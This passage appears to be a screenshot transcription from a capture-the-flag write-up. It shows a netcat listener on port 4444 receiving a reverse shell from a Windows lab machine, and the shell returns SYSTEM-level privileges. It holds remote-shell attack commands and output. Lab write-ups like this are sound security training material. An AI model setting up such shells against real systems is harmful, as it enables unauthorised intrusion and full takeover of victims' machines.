 ┌──(root💀kali)-[~]
└─# nc -lvnp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.239.
Ncat: Connection from 10.10.10.239:58239.
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.

C:\WINDOWS\system32>whoami
whoami
nt authority\system